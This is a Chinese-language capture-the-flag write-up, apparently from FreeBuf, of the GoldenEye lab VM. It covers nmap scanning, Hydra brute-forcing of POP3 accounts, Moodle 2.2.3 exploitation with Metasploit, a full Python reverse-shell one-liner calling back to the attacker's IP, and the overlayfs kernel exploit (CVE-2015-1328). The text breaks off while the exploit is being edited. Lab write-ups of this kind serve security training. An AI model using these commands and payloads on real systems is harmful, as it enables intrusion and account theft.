小王的黑色短裤

小王的黑色短裤- 关注

本文由

小王的黑色短裤 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

小王的黑色短裤 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

信息收集

1、首先打开kali查看ip段,这里着重强调,靶场的网卡要和我本kali的网卡一致。

发现是192.168.159.149,这样这样我们通过nmap来扫描C端



nmap -sV 192.168.159.0/24

192.168.159.1是我本机ip,直接排除,192.168.159.2是我的网关,直接排除,192.168.159.131是我的kali直接排除,确定靶机是192.168.159.154

2、直接对192.168.159.154进行深度挖掘



nmap -sS -sV -T5 -A 192.168.159.154







这里可以看到,靶场开发了25端口,80端口,我们打开浏览器访问一下80端口



一串英文,看不懂,直接上谷歌翻译

其他的都不重要,主要看一下红框里面的,一个路径,我们直接拼接到后面,进行访问

可以看到,这里需要账号和密码,这里我们查看一下网页的源代码。







发现这里有一个js文件,那就点看查看它,又是英文,直接翻译



通过信息收集发现,这里出现了两个人名字一个Boris,一个Natalya,还有一串加密的密码,

InvincibleHack3r

这时候,我们把它放在Bupr来HTML破解,得到密码:InvincibleHack3r

接下来,我们就可以尝试登陆,最终账号密码:boris/InvincibleHack3r,登陆成功后

上翻译,看看到底什么意思



那我们就访问一下http://192.168.159.154/sev-home/

发现新大陆,看一下网页上的英文是什么意思

这里写道pop3,在一个非常高的默认端口上,Qualified GoldenEye Network Operator Supervisors: 合格的 GoldenEye 网络运营商主管,这里我就想到了Natalya和Boris。



这里我们就要用nmap对靶机进行全端口扫描,看看什么情况

namp -p- 192.168.159.154

果然出现了两个比较高的端口,那是不是pop3端口那?用nmap继续进行测试

nmap -sS -sV -T5 -A -p55006,55007 192.168.159.154

这里指定端口进行扫描

这里,我也不知道它到底在那个端口上,那么就挨个尝试,这里55006,直接显示错误了,那就是55007

访问http://192.168.159.154:55007

这段信息看出这两个端口开放了pop3的mail服务的,通过页面http://192.168.159.154/terminal.js,

在注释中发现一条内容,指出目标系统正在使用默认密码。//Boris, make sure you update your default password.



接下来尝试使用暴力破解,在上一步中找到的用户名“boris”,通过Hydra暴力破解pop3服务;

echo -e 'natalya\nboris' > wangkun.txt --将这两个人名字写到wangkun.txt中

hydra -L wangkun.txt -P /usr/share/wordlists/fasttrack.txt 192.168.159.154 -s 55007 pop3 --用九头蛇对pop3进行爆破

经过漫长的等待,他居然成功了

natalya/bird

boris/secret1!





接下来用通过NC登录pop3查看邮件信封内容枚举:

nc 192.168.159.154 55007 ---登录邮箱

user boris ---登录用户

pass secret1! ---登录密码

list ---查看邮件数量



retr 1~3 ---查看邮件内容







翻译大致意思

翻译大致意思



接下来我们看natalya的邮件

翻译大致意思

翻译大致意思



在第二封邮件看到了另外一个用户名密码,此服务器域名和网站,还要求我们在本地服务hosts中添加域名信息:

用户名:xenia

密码:RCP90rulez!

域:severnaya-station.com

网址:severnaya-station.com/gnocertdir

我们现根据邮件提示添加本地域名:severnaya-station.com



设置本地HOSTS文件

gedit /etc/hosts

192.168.159.154 severnaya-station.com





直接访问:severnaya-station.com/gnocertdir地址:



刚登陆界面我就看到了moodle,这是一个开源的CMS系统,继续点一点,发现要登陆,使用邮件获得的用户密码进行登陆。用邮件里面的用户名和密码进行登陆一下

登陆成功



在Home->My profile->Messages下面发现一封邮件

发现了新的用户doak

接着之前的步骤,用九头蛇对doak用户进行pop3爆破

将doak写入wangkun.txt进行爆破

echo ‘doak’ > wangkun.txt

hydra -L wangkun.txt -P /usr/share/wordlists/fasttrack.txt 192.168.159.154 -s 55007 pop3

成功爆破账号密码:doak/goat,尝试登陆页面,但显示登陆无效,请重试



那我们用nc进行登陆查看邮件

翻译大致意思如下



它让登陆dr_doak/4England!账号继续挖掘







登陆成功,继续查看邮件,在Home->My profile ->My private file 目录下发现了s3crer.txt

将文件下载下来进行查看





访问这个目录,而且还发现他的版本是2.2.3



接下来访问目录http://severnaya-station.com/dir007key/for-007.jpg,看看是什么

是一张图片,将图片下载,

binwalk(路由逆向分析工具)

exiftool(图虫)

strings(识别动态库版本指令)

等查看jpg文件底层内容!

exiftool for-007.jpg

strings for-007.jpg

用以上命令都可以查看到base64编码隐藏信息:eFdpbnRlcjE5OTV4IQ==

放在burp里面进行解码:xWinter1995x!

由上面可以知道,这里可能是管理员的密码,那就在登陆尝试一下

登陆成功,我们又知道这个CMS有漏洞,接下来就是漏洞利用

Moodle 2.2.3 exp cve --> CVE-2013-3630 漏洞可利用! 29324

第一种方法获得shell



这里也可以使用kali里面的MSF模块

msfconsole ---进入MSF框架攻击界面

search moodle ---查找 moodle类型 攻击的模块

use 0 ---调用0 exploit/multi/http/moodle_cmd_exec调用攻击脚本

set username admin ---设置用户名:admin

set password xWinter1995x! ---设置密码:xWinter1995x!

set rhost severnaya-station.com ---设置:rhosts severnaya-station.com

set targeturi /gnocertdir ---设置目录: /gnocertdir

set payload cmd/unix/reverse ---设置payload:cmd/unix/reverse

set lhost 192.168.159.131 ---设置:lhost 192.168.159.131(需要本地IP)

exploit ----执行命令

利用失败,当我们执行后发现无法成功,是因为对方需要修改执行PSpellShell,https://www.exploit-db.com/exploits/29324

's_editor_tinymce_spellengine' => 'PSpellShell',

我们在国外漏洞库搜索的时候,发现他要是用PSpellShell,经过仔细寻找,然后我们在Site administration ->Advanced features -> Plugins->Text editors->TinyMCE HTML editor

第二种方法获得shell

Home -> Site administration ->Server->System paths 目录执行python脚本



python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.159.131",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

Home->My profile->Blogs->Add a new entry 在这位置输入 , 执行命令

成功获得shell会话

由于权限过低,我们要进行提权



首先看一下内核版本

谷歌搜索:Linux ubuntu 3.13.0-32 exploit

获得exp版本:37292

CVE(CAN) ID: CVE-2015-1328

overlayfs文件系统是一种叠合式文件系统,实现了在底层文件系统上叠加另一个文件系统。Linux 内核3.18开始已经加入了对overlayfs的支持。Ubuntu Linux内核在更早的版本就已加入该支持。

Ubuntu Linux内核的overlayfs文件系统实现中存在一个权限检查漏洞,本地普通用户可以获取管理员权限。此漏洞影响所有目前官方支持的Ubuntu Linux版本,目前已经发布攻击代码,建议受影响用户尽快进行升级。

此漏洞源于overlayfs文件系统在上层文件系统目录中创建新文件时没有正确检查文件权限。它只检查了被修改文件的属主是否有权限在上层文件系统目录写入,导致当从底层文件系统目录中拷贝一个文件到上层文件系统目录时,文件属性也随同拷贝过去。如果Linux内核设置了CONFIG_USER_NS=y和FS_USERNS_MOUNT标志,将允许一个普通用户在低权限用户命名空间中mout一个overlayfs文件系统。本地普通用户可以利用该漏洞在敏感系统目录中创建新文件或读取敏感文件内容,从而提升到管理员权限。

kali下面:searchsploit 37292

将脚本copy到root目录下:

cp /usr/share/exploitdb/exploits/linux/local/37292.c /root

这个靶场在枚举信息知道:

无法进行GCC编译,需要改下脚本为cc

gedit 37292.c ---文本打开

第143行将gcc改为cc ---编写下

